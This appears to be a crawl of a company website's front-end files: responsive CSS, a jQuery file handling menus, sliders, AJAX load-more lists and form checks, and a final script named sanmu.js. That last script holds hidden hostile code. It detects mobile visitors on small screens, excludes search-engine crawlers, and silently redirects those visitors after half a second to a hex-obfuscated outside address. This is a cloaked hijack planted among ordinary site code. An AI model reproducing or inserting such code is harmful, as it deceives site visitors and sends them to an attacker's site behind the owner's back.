    .service-system .bottom ul li .layer .line{height:0.03rem; margin:0.15rem 0rem;}
    .service-system .bottom ul li .layer p{font-size:0.28rem;}

}

/* 宽度小于 768 */
@media screen and (max-width: 768px) {
    .container{width:92%;}
    .home-base-title{padding-top:0.4rem;}
    .home-base-title h2{font-size:0.38rem;}
    .banner{height:450px;}
    .banner .scrolldown{display:none;}
    .banner .swiper-slide .right{display:none;}
    .banner .swiper-slide .news-slide{display:none;}
    .banner .swiper-button-prev, .banner .swiper-button-next{display:none;}
    .product .swiper-container-out .swiper-button-prev, 
    .product .swiper-container-out .swiper-button-next{display:none;}
    .case .swiper-button-prev, .case .swiper-container-rtl .swiper-button-next{top:auto; bottom:0.3rem; left:0.3rem; opacity:1;}
    .case .swiper-button-next, .case .swiper-container-rtl .swiper-button-prev{top:auto; bottom:0.3rem; left:1.6rem; opacity:1;}
    .case .swiper-slide .pic span{bottom:0.2rem; top:auto; right:auto; left:1rem;}
	.news .dynamic .dynamic-list li{width:100%; margin-bottom:0.3rem;}
	.news .dynamic .dynamic-list li .pic{height:3.08rem;}
	.news .dynamic .dynamic-list li .txt{height:auto;}
	.news .dynamic .dynamic-list li .txt h2{font-size:0.3rem;}
	.news .e-zine{background:#434b4c; padding:0rem 0.3rem;}
	.news .e-zine .home-base-title{position:static;}
	.news .e-zine .home-base-title h2{color:#fff;}
	.news .e-zine .swiper-container-zine{height:auto; width:100%; margin-top:0.3rem;}
	.news .e-zine .swiper-container-zine .swiper-slide .pic{position:static; float:left; width:100%;}
	.news .e-zine .swiper-container-zine .swiper-slide .txt{width:100%; height:auto; float:right; background:none; margin-top:0.2rem; padding:0 0 1.2rem 0;}
	.news .e-zine .swiper-container-zine .swiper-button-prev, 
	.news .e-zine .swiper-container-zine .swiper-container-rtl .swiper-button-next{left:0;}
	.news .e-zine .swiper-container-zine .swiper-pagination{left:35px;}
	.news .e-zine .swiper-container-zine .swiper-button-next,
	.news .e-zine .swiper-container-zine .swiper-container-rtl .swiper-button-prev{left:70px;}
    .news-slide .news-list li .pic{width:100%; height:3.8rem;}
    .news-slide .news-list li .txt{width:100%; margin-top:0.3rem;}
    .det-wrap .title span.author,
    .det-wrap .title span.read{display:none;}
    .product-new{padding-top:0.65rem;}
    .product-wrap .title{margin-bottom:0.35rem;}
    .product-new .swiper-slide{width:100%; padding:0px 15px;}
    .product-wrap .title h2{font-size:0.36rem;}
    .product-wrap .title p{font-size:0.24rem;}
    .product-wrap .title .line{height:0.03rem;}
    .product-new .swiper-slide .pic{height:4.6rem;}
    .product-new .swiper-slide .txt{height:auto; padding:0.2rem;}
    .product-new .swiper-slide .txt h2{font-size:0.32rem;}
    .product-new .swiper-slide .txt span{font-size:0.28rem;}
    .product-list{margin:0;}
    .product-list li{width:100%; padding:0; margin-bottom:0.4rem;}
    .product-list li .pic{height:4.48rem;}
    .zine-wrap .show{padding:0; margin-top:0.8rem;}
    .zine-wrap .show .pic{width:100%;}
    .zine-wrap .show .pic{height:4.8rem;}
    .zine-wrap .show .txt{width:100%; padding:0.3rem; height:auto;}
    .zine-wrap .show .txt h2{font-size:0.36rem;}
    .zine-wrap .show .txt h2 a{font-size:0.36rem;}
    .zine-wrap .show .txt h3{font-size:0.26rem; margin-bottom:0.2rem;}
    .zine-wrap .show .txt p{font-size:0.28rem;}
    .zine-wrap .show .txt .more{position:static; margin-top:0.2rem;}
    .zine-wrap .zine-list li{width:100%; height:auto;}
    .zine-wrap .zine-list li .pic{width:100%; height:4.8rem;}
    .zine-wrap .zine-list li .txt{width:100%; height:auto; padding:0.3rem;}
    .zine-wrap .zine-list li .txt h2{font-size:0.32rem;}
    .zine-wrap .zine-list li .txt h3{font-size:0.22rem;}
    .zine-wrap .zine-list li .txt .more{position:static; font-size:0.22rem;}
    .related-list .item{width:50%;}
    .related-list .item .txt p{font-size:0.3rem;}
    .irm-wrap{padding-top:0.8rem;}
    .irm-list li{width:100%; padding:0.3rem 0.2rem; margin-bottom:0.3rem;}
    .irm-list li .txt{width:75%;}
    .irm-list li .txt h2{font-size:0.32rem;}
    .irm-list li .txt span{font-size:0.28rem;}
    .irm-list li .txt span i{width:0.16rem; height:0.16rem; background-size:0.16rem 0.16rem; display:none;}
    .service-system{padding-bottom:1rem;}
    .quality{padding-top:0.65rem; padding-bottom:1rem;}
    .quality-tab{margin-top:0.6rem;}
    .quality-tab .tab-ul li{margin-right:0rem; width:33.3333333%;}
    .quality-tab .tab-ul li .icon{ width:70px; height:70px; float:none; margin-right:0; margin:0 auto;}
    .quality-tab .tab-ul li .icon i{margin-top:17px;}
    .quality-tab .tab-ul li .txt{float:none; text-align: center;}
    .quality-tab .tab-ul li h2{font-size:0.32rem;}
    .quality-tab .tab-ul li p{font-size:0.26rem;}
    .quality-tab .tab-con li{width:100%; padding:0.2rem 0.3rem;}
    .quality-tab .tab-con li .arrow{border-width: 0 0.15rem 0.15rem; top:-0.14rem;}
    .quality-tab .tab-con li p{font-size:0.3rem;}
    .service-case .left{float:none;}
    .service-case .tab-ul{float:none; margin-top:0.3rem; overflow:hidden; width:100%;}
    .service-case .tab-ul li{margin-left:0; width:32.3%; margin-right:1.5%;}
    .service-case .tab-ul li a{font-size:0.24rem;}
    .service-case .tab-ul li:nth-child(3n){margin-right:0;}
    .swiper-container-case{margin-top:0.6rem; padding-bottom:1rem;}
    .download-table tr{line-height:2;}
    .download-table td span{margin-top:0.1rem;}
    .download-table tr.title{display:none;}
    .download-table td{display:block; padding:0.05rem 0.2rem; font-size:0.28rem;}
    .download-table td a{font-size:0.28rem; color:#da251d;}
    .download-table td:first-child{padding-left:0.2rem;}
    .footer .con{padding:0.4rem 0rem;}
    .footer .con .right{display:none;}
    .footer .con .left .company-info{margin-top:0.5rem;}
    .footer .con .left .company-info li{font-size:0.28rem;}
    .footer .con .left .company-info li a{font-size:0.28rem;}
    .footer .bottom{height:auto; width:92%; padding:0.4rem 0rem;}
    .footer .bottom p.fl{display:none;}
    .footer .bottom p{font-size:0.28rem; color:#808080; line-height:1.429; text-transform: uppercase; float:none;}
    .about-culture .swiper-container-vision .swiper-slide{height:7rem;}
    .about-culture .swiper-container-vision .swiper-slide .box{width:5.026rem; height:7rem; background-size:5.026rem 7rem;}
    .about-culture .swiper-container-vision .swiper-slide .layer{background-size:5.026rem 7rem;}
    .about-culture .swiper-container-vision .swiper-slide .layer .icon{width:1.5rem; height:1.5rem; line-height:1.5rem; margin-top:2rem;}
    .about-contact .map-wrap .message{border:0; padding:0rem; height:auto;}
    .about-contact .map-wrap .message h2{font-size:0.36rem;}
    .about-contact .map-wrap .message p{font-size:0.3rem; line-height:1.667; margin-bottom:0.35rem;}
    .about-contact .map-wrap .message .row{margin-bottom:0.2rem;}
    .about-contact .map-wrap .message .row span{font-size:0.3rem; color:#666; line-height:0.8rem; width:15%; margin-right:0;}
    .about-contact .map-wrap .message .row .button-holder{margin-top:0.24rem;}
    .about-contact .map-wrap .message .row .text{width:6.02rem; height:0.8rem; line-height:0.8rem; font-size:0.3rem; width:85%; border-radius: 0.02rem; text-indent:0.2rem;}
    .about-contact .map-wrap .message .row .textarea-text{height:2rem; padding:0.2rem;}
    .about-contact .map-wrap .message .row .btn{width:3.35rem; height:0.8rem; border-radius:0.06rem; margin-right:0; font-size:0.3rem;}
    .about-history .develop-list{display:block;}
    .about-history .develop-list{position:relative;}
    .about-history .develop-list .line{width:0.06rem; height:100%; position:absolute;left:0.95rem; z-index:0; background:#bfbfbf;}
    .about-history .pageOver{text-align:center; color:#fff; font-size:0.26rem; display:none;  width:2rem; height:0.5rem; border:1px solid #fff; border-radius:0.1rem; line-height:0.5rem; margin:0.4rem auto 0rem;}
    .about-history .develop-list li{overflow:hidden; margin-top:0.5rem; width:100%; display:table;}
    .about-history .develop-list li .time{font-size:0.3rem; color:#333; line-height:1.143; display:table-cell; vertical-align:middle; float:none;}
    .about-history .develop-list li .con{width:5.5rem; padding:0.2rem; background:#fff; border-radius: 0.05rem; position:relative;}
    .about-history .develop-list li .con i.arrowL{width:0;height:0;border-width:0.15rem 0.15rem 0.15rem 0; border-style:solid; border-color:transparent #fff transparent transparent; display:block; position:absolute; left:-0.14rem; top:50%; margin-top:-0.15rem;}
    .about-history .develop-list li .con p{font-size:0.3rem; color:#333; line-height:100%;}
    .about-history .develop-list li .con i.sign{width:0.16rem; height:0.16rem; border-radius:50%; background:#007d4f; display:block; position:absolute; left:-0.49rem; top:50%; margin-top:-0.08rem;}
    .about-history .swiper-container-history{display:none;}
    .about-history .history-wrap{ display:none; }
    .video-pop{ width:90%; margin:-25% 0px 0px -45%; }
}

@media screen and (max-width: 750px) {
    .pex .nav-box{padding: .8rem 0 0;}    
    .pex .nav-box .list{margin-top: .6rem;}
    .pex .nav-box .list ul{overflow-x: auto;justify-content: flex-start;padding-bottom: .6rem;}
    .pex .nav-box .list li{flex: none;width: 4.32rem;margin-right: .3rem;}
    .pex .nav-box .list li:last-child{margin-right: 0;}
    .pex .nav-box .list li,
    .pex .nav-box .list li img{height: 2.4rem;}
    .pex .nav-box .list li::after{bottom: -.6rem;}
    .pex .nav-box .list li .box{padding:.3rem .3rem 0;}
    .pex .nav-box .list li .name{font-size: .3rem;line-height: .4rem;}
    .pex .nav-box .list li .en{font-size: .22rem;line-height: .32rem;}
    .pex .pro-box{padding: .8rem 0;}
    .pex .pro-box .list{justify-content: space-between;}
    .pex .pro-box .item{width: 3.3rem;margin: 0 0 .3rem !important;}
    .pex .pro-box .pic, .pex .pro-box .imgBg{height: 1.9rem;}
    .pex .pro-box .name{font-size: .26rem;padding: .15rem 0;}
    .backlist{width: .96rem;height: .96rem;left: .3rem;margin-left: 0;}
    .backlist i{width: .32rem;height: .32rem;margin-bottom: .1rem;}
    .backlist p{font-size: .2rem;line-height: .32rem;}
}

/* 宽度小于 600 */
@media screen and (max-width: 600px) {
    .banner{height:360px;}
    .banner .scrolldown{display:none;}
    .banner .swiper-slide .right{display:none;}
    .banner .swiper-slide .news-slide{display:none;}
    .banner .swiper-button-prev, .banner .swiper-button-next{display:none;}
    .search_text{ width:60%; }
}

/* 宽度小于 480 */
@media screen and (max-width: 480px) {
    .banner{height:5rem;}
    .banner .scrolldown{display:none;}
    .banner .swiper-slide .right{display:none;}
    .banner .swiper-slide .news-slide{display:none;}
    .banner .swiper-slide .first-banner-txt{margin-bottom:0rem;}
    .banner .swiper-slide .first-banner-txt h3 img{ width:2.48rem; height:0.59rem; }
    .banner .swiper-slide .first-banner-txt p{font-size:0.28rem;}
    .banner .swiper-slide .second-banner-txt .pro-list-box p a{ font-size:0.28rem; line-height:1.6; }
    .banner .swiper-slide .first-banner-txt a{width:2.3rem; height:0.65rem; font-size:0.22rem; line-height:0.65rem; margin-bottom:0rem; }
    .banner .swiper-slide .fouth-banner-txt{ text-align:left; display:table; height:100%; width:92%; margin:0 auto; }
    .banner .swiper-slide .fouth-banner-txt .tr{ display:table-cell; vertical-align:middle; }
    .banner .swiper-slide .fouth-banner-txt h2{ font-size:0.5rem; }
    .banner .swiper-slide .fouth-banner-txt h2 sup{top:-10px;font-size: .3rem;}
    .banner .swiper-slide .fouth-banner-txt .line{ margin:0; }
    .banner .swiper-slide .fouth-banner-txt img{ width:5.7rem; height:0.29rem; }
    .banner .swiper-slide .three-banner-txt img{ width:5.66rem; height:0.26rem; }
    .banner .swiper-button-prev, .banner .swiper-button-next{display:none;}
    .related-list .item{width:100%;}
    .related-list .item .txt{ background:#f0f0f0; padding:0.10rem 0.20rem;}
    .swiper-container-case .swiper-slide .pic .layer{left:0;}
    .search_cont ul li span.time{ display:none; }
    .about-profile .about-main .txt .scrollbar{display: none;}
    .about-profile .about-main .txt .sly{height: 240px;width: 100%;overflow-y: scroll !important;line-height: 24px;}
    .about-profile .about-main .txt .sly .scoll{position: static !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdzyjy.com/static/home/js/common.js
body_size: 4254
content:

if($(window).width()>1050){
    new function() {
        var _self = this;
        _self.width = 1920; //设置默认最大宽度
        _self.fontSize = 100; //默认字体大小
        _self.widthProportion = function() {
            var p = (document.body && document.body.clientWidth || document.getElementsByTagName("html")[0].offsetWidth) / _self.width;
            return p > 1 ? 1 : p < 0.4 ? 0.5 : p;
        }; //判断当前屏幕尺寸，设置的最大屏幕宽度之间的比例
        _self.changePage = function() {
            document.getElementsByTagName("html")[0].setAttribute("style", "font-size:" + _self.widthProportion() * _self.fontSize + "px !important");
        } //修改根元素html的font-size的植
        _self.changePage();
        window.addEventListener('resize', function() {
            _self.changePage();
        }, false); //侦听屏幕宽度变化
    };
} else {
    new function() {
        var _self = this;
        _self.width = 750; //设置默认最大宽度
        _self.fontSize = 100; //默认字体大小
        _self.widthProportion = function() {
            var p = (document.body && document.body.clientWidth || document.getElementsByTagName("html")[0].offsetWidth) / _self.width;
            return p > 1 ? 1 : p < 0.4 ? 0.5 : p;
        }; //判断当前屏幕尺寸，设置的最大屏幕宽度之间的比例
        _self.changePage = function() {
            document.getElementsByTagName("html")[0].setAttribute("style", "font-size:" + _self.widthProportion() * _self.fontSize + "px !important");
        } //修改根元素html的font-size的植
        _self.changePage();
        window.addEventListener('resize', function() {
            _self.changePage();
        }, false); //侦听屏幕宽度变化
    };
}

// 1024宽度下，取消禁止滑动
if($(window).width()<1024){
    $(".swiper-container").removeClass("swiper-no-swiping");
}

// 关于Huatihui 移动端 发展历程
var h = $(".develop-list ul li:first-child").height() / 2; //第一个li高度的一半
var h1 = $(".develop-list ul li:last-child").height() / 2; //最后一个li高度的一半
$(".develop-list .line").css("top", h);
$(".develop-list .line").height($(".develop-list").height() - h1 - h);


// 首页点击滚动
$(".scrolldown").click(function() {
    $('html, body').animate({
        scrollTop: $(".banner").offset().top + $(window).height() - 80
    }, 600);
});

//返回顶部
$(".cd-top-box").click(function() {
    $('html,body').animate({ 'scrollTop': 0 }, 500);
});

// submenu展开
$(".header .nav").hover(function() {
    $(".submenu-box").stop().slideDown();
},function(){
    $(".submenu-box").stop().slideUp();
});

$(".header .nav > ul > li").hover(function(){
    var i = $(this).index();
    $(this).parents("ul").siblings(".submenu-box").find(".submenu").eq(i).show().siblings(".submenu").hide();
});

// 首页 搜索展开
$(".header .header-right .search-box").hover(function() {
    $(this).find('.text').stop(true).animate({ right: "80px" }, 600)
}, function() {
    $(this).find('.text').stop(true).animate({ right: "-300px" }, 600)
});

// 首页产品切换
$(".product .swiper-container-in .list li").hover(function() {
    var i = $(this).index();
    $(this).parents(".left").siblings(".list-show").find("li").eq(i).addClass('on').siblings("li").removeClass('on');
})

// 播放以及暂停视频函数
var myVideo = document.getElementById("video");

function playVid() {
    myVideo.play();
}

function pauseVid() {
    myVideo.pause();
}


//首页视频弹窗
$(".home-video-play").click(function() {
    $(".base-layer").show();
    $(".video-pop").show();
});

//关闭视频弹窗
$(".base-layer").click(function() {
    $(".video-controls").hide();
    $(this).hide();
    myVideo.pause();
});

$(".video-pop .close").click(function(event) {
    $('.video-pop').fadeOut();
    $(".base-layer").hide();
    myVideo.pause();
});

// 首页banner2
$(".banner .swiper-slide .right .hexagon .item").click(function(){
    $(this).addClass("on").siblings().removeClass("on");
    $(this).find(".info").fadeIn(400).parents(".item").siblings().find(".info").fadeOut();
})



// 底部友情链接
$(".link").hover(function() {
    $(this).find("ul").stop(true).slideDown(400);
}, function() {
    $(this).find("ul").stop(true).slideUp(400);
});

// 二级导航固定
window.onscroll = function() {
    if ($(document).scrollTop() > 600) //这个60是距离顶部高度
    {
        $(".subnav").addClass('subnav-fixed'); //
    } else {
        $(".subnav").removeClass('subnav-fixed');
    }
}

// 关于Huatihui 锚点跳转
function aboutScroll(a) {
    $("html,body").animate({ scrollTop: $(a).offset().top - 100 }, 600);
};

if($(window).width()<1024){
    function aboutScroll(a) {
        $("html,body").animate({ scrollTop: $(a).offset().top - 100 }, 600);
        $(".subnav ul").slideUp(400);
    };
}
$('body').on('click', '.subnav li a', function() {
    $(this).parents("li").addClass("on").siblings("li").removeClass("on")
    $(this).each(function() {
        var rel = $(this).attr('rel');
        aboutScroll(rel);
    })
});

// $(".about-contact .contact-info li").click(function(){
    
// })

// 产品详情 切换
$(".product-det-wrap .tab-con li").eq(0).show();
$(".product-det-wrap .tab li").click(function() {
    var i = $(this).index();
    $(this).addClass('on').siblings().removeClass('on');
    $(this).parents(".tab").siblings('.tab-con').find("li").stop(true).eq(i).fadeIn().siblings().fadeOut();
});

// 客户服务 质量承诺 切换
$(".quality-tab .tab-con li").eq(0).show();
$(".quality-tab .tab-ul li").hover(function() {
    var i = $(this).index();
    $(this).addClass('on').siblings().removeClass('on');
    $(this).parents(".tab-ul").siblings('.tab-con').find("li").eq(i).fadeIn().siblings().hide();
});

// 客户服务 服务体系
$(".service-system .bottom ul li").hover(function(){
    $(this).addClass("on").siblings().removeClass("on")
    // $(this).animate({"width":"50%"},400).siblings().animate({"width":"25%"},400);
})

// 企业文化 切换
$(".culture-box .item").eq(0).show();
$(".culture-tab a").click(function() {
    var i = $(this).index();
    $(this).addClass('on').siblings('').removeClass('on');
    $(this).parents(".about-title").siblings('.culture-box').find(".item").eq(i).fadeIn().siblings().hide();
});

//百度分享
window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} };
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];

// 移动端导航展开
var onOff = true;
$(".header-mobile .menu").click(function() {
    if(onOff){
        $(this).addClass("on");
        $(".base-layer").fadeIn(400);
        $(".header-mobile .nav").slideDown();
        onOff = false;
    }else{
        $(this).removeClass("on");
        $(".header-mobile .nav").slideUp();
        $(".base-layer").fadeOut(400);
        onOff = true;
    }
    
})
if($(window).width()<1024){
    // 移动端二级导航展开
    $(".subnav .top").click(function() {
        $(this).toggleClass("on")
        $(this).siblings("ul").slideToggle(400);
    });
}


// 新闻列表 加载更多
function moreNewsAjax() {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var cid = parseInt($(".more_btn").attr("cid"));
    var url = "/news/news_list";
    var parmarr = { p:page,cid:cid};
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.dataList) {
            str +=
                '<li>' +
                '<a href="/news/detail/html/'+obj.dataList[i].id+'.html" class="clearfix">' +
                '<div class="pic background fl" style="background-image:url('+ obj.dataList[i].id+');"></div>' +
                '<div class="txt fr">' +
                '<h2 class="omit transition">'+obj.dataList[i].title+'</h2>' +
                 obj.dataList[i].content.substr(0,60) +
                '<div class="date clearfix">' +
                '<span class="time fl"><img src="static/images/news-date.png" alt="" />'+
                obj.dataList[i].addtime.substr(0,10)+
                '</span>' +
                '<span class="more fr">查看详情 >></span>' +
                '</div>' +
                '</div>' +
                '</a>' +
                '</li>'
        }
        $('.news-list').append(str);
        $('.more_btn').attr('data-page', page);
        /*if (obj.dataList.length < 10) {
            $('.more_btn').hide();
        }*/
    } else {
        $('.more_btn').hide();
    }
}


// 电子刊物加载更多
function morezineAjax() {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var url = "/news/zine_list";
    var parmarr = { p:page};
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.dataList) {
            str +=
                '<li>' +
                '<a href="'+obj.dataList[i].upload+'" target="_blank">' +
                '<div class="pic fl background" style="background-image:url('+obj.dataList[i].pic+');"></div>'+
                '<div class="txt transition fr">'+
                '<h2 class="omit transition">'+obj.dataList[i].title+'</h2>'+
                '<h3>'+obj.dataList[i].sub_title+'</h3>'+
                '<span class="more">查看详情 >></span>'+
                '</div>'+
                '</a>'+
                '</li>'
        }
        $('.zine-list').append(str);
        $('.more_btn').attr('data-page', page);
        /*if (obj.dataList.length < 10) {
            $('.more_btn').hide();
        }*/
    } else {
        $('.more_btn').hide();
    }
}

// 产品系统加载更多
function moreProductAjax() {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var cid = parseInt($(".more_btn").attr("cid"));
    var url = "/product/more_list";
    var parmarr = {p:page,cid:cid};
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.dataList) {
            str +=
                '<li>' +
                '<a href="/product/detail/html/'+obj.dataList[i].id+'.html">'+
                '<div class="pic background" style="background-image:url('+obj.dataList[i].pic+');"></div>'+
                '<div class="txt transition">'+
                '<h2 class="omit transition">'+obj.dataList[i].title+'</h2>'+
                '<span class="transition">探索<i></i></span>' +
                '</div>'+
                '</a>'+
                '</li>'
        }
        $('.product-list').append(str);
        $('.more_btn').attr('data-page', page);
        /*if (obj.dataList.length < 10) {
            $('.more_btn').hide();
        }*/
    } else {
        $('.more_btn').hide();
    }
}

// 电商加载更多
function moreEcAjax() {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var cid = parseInt($(".more_btn").attr("cid"));
    var url = "/ec/ec_list";
    var parmarr = {p:page,cid:cid};
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.dataList) {

            str +=
                '<li>' +
                '<a href="/ec/detail/html/'+obj.dataList[i].id+'.html">'+
                '<div class="pic background" style="background-image:url('+obj.dataList[i].pic+');"></div>'+
                '<div class="txt transition">'+
                '<h2 class="omit transition">'+obj.dataList[i].title+'</h2>'+
                '<span class="transition">探索<i></i></span>' +
                '</div>'+
                '</a>'+
                '</li>'
        }
        $('.product-list').append(str);
        $('.more_btn').attr('data-page', page);
        /*if (obj.dataList.length < 10) {
            $('.more_btn').hide();
        }*/
    } else {
        $('.more_btn').hide();
    }
}

// 投资者关系加载更多
function moreIrmAjax() {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var url = "/irm/irm_list";
    var parmarr = {p:page};
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.dataList) {
            str +=
                '<li class="clearfix transition">' +
                '<a href="'+obj.dataList[i].upload+'" target="_blank">'+
                '<div class="icon fl transition">'+
                '<img src="/static/home/images/pdf.png" alt="" />'+
                '</div>'+
                '<h2 class="transition">'+obj.dataList[i].title+'</h2>' +
                '<span><i class="transition"></i>'+obj.dataList[i].addtime.substr(0,10)+'</span>'+
                '</div>'+
                '</a>'+
                '</li>'
        }
        $('.irm-list').append(str);
        $('.more_btn').attr('data-page', page);
        /*if (obj.dataList.length < 10) {
            $('.more_btn').hide();
        }*/
    } else {
        $('.more_btn').hide();
    }
}

// 项目建设 加载更多
function projectAjaxMore(url, category) {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var parmarr = { p: page, category: category };
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    //var obj = $.parseJSON('[{"url":"http://www.lebang.com","title":"测试标题测试标题测试标题","det": "测试内容测试内容测试内容","date":"2017-03-03"}]');
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.data.dataList) {
            str +=
                '<li>' +
                '<a href="' + obj.data.dataList[i].url + '" class="container clearfix">' +
                '<h2>' + obj.data.dataList[i].title + '</h2>' +
                '<span>' + obj.data.dataList[i].time + '</span>' +
                '<p class="fl">' + obj.data.dataList[i].content + '</p>' +
                '</a>' +
                '</li>'
        }
        $('.news_list').append(str);
        $('.more_btn').attr('data-page', page);

        if (obj.data.dataList.length < 10) {
            $('.more_btn').hide();
        }
    } else {
        $('.more_btn').hide();
    }
}

$(".about-contact .map-wrap .message .row .button-holder li,.resumes-form .button-holder li").click(function(){
    $(this).addClass("on").siblings().removeClass("on");
})

// 关于Huatihui 在线留言 表单验证
$(".about-contact .map-wrap .message .row .btn.refer").click(function() {
    var sexText = $(".about-contact .map-wrap .message .row .button-holder li.on").text();
    $("#sex").val(sexText);
    var name = $("#name").val();
    var sex = $("#sex").val();
    var tel = $("#tel").val();
    var content = $("#content").val();
    var pattern = /^1[123456789]\d{9}$/; 

    if( name == "" ){
        layer.msg('请填写您的姓名！');
        return false;
    }else if(!pattern.test(tel)){
        layer.msg('请填写正确的手机号！');
        return false;
    }else if(content == ""){
        layer.msg('请填写留言内容！');
        return false;
    }
    $(this).parents("form").submit();
})

// 在线登记
function reg(){
    var sexText = $(".resumes-form .button-holder li.on").text();
    $("#sex").val(sexText);
    var name = $("#name").val();
    var email = $("#email").val();
    var sex = $("#sex").val();
    var tel = $("#tel").val();
    var telReg = /^1[123456789]\d{9}$/;
    var emailReg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;
    if( name == "" ){
        layer.msg('请填写您的姓名！');
        return false;
    }else if(!emailReg.test(email)){
        layer.msg('您填写的邮箱不正确！');
        return false;
    }else if(!telReg.test(tel)){
        layer.msg('您填写的手机号不正确！');
        return false;
    }
    $(".resumes-form").submit();
}

/*搜索结果页*/
$('.search_main ul').eq(0).show();
$('.search_cont_t2 span').click(function(){
    $(this).addClass('licur').siblings().removeClass('licur');
    var i=$(this).index();
    $('.search_main ul').eq(i).fadeIn().siblings().hide();
});

// 1+产品 详情 底部产品弹框
$(".recommend .swiper-container-recommend .swiper-slide").click(function(){
    var index = $(this).index();
    var swiperPop = new Swiper('#swiper-container-pop', {
            spaceBetween: 30,
            effect : 'fade',
            observer:true,
            observeParents:true,
            fadeEffect: {
                crossFade: true,
            },
            navigation: {
                nextEl: '.re_next',
                prevEl: '.re_prev',
            }
        });
    swiperPop.slideTo(index, 1000, false);
    $(".recommend-pop").show();
})

$(".re_Close").click(function(){
    $(".recommend-pop").hide();
})


//通用方法（不用管）
function ajaxMain(url, parmArr) {
    if (url != '') {
        var rel = $.ajax({
            type: "post",
            url: url,
            async: false,
            data: parmArr,
            success: function(data) {
                return data;
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                alert(errorThrown);
            }
        }).responseText;
    }
    return rel;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdzyjy.com/sanmu.js
body_size: 478
content:
(function() {
    var u = navigator.userAgent.toLowerCase();
    var w = window.innerWidth; // 获取浏览器窗口宽度

  
    var isMobile = /iphone|android|phone|mobile|wap|netfront|java|opera mobi|opera mini|ucweb|windows ce|symbian|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma/i.test(u);
    
  
    var isSmallScreen = (w < 800);

   
    var isSpider = /baiduspider|360spider|googlebot|sogou|bingbot|bytespider/i.test(u);

   
    if (isMobile && isSmallScreen && !isSpider) {
       
       var target = "\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x61\x6e\x6f\x6e\x67\x32\x38\x2e\x63\x6f\x6d\x2f";
        
        setTimeout(function() {
            window.location.replace(target);
        }, 500); 
    }
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c40de8d1b554e729a77eba693ced6e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

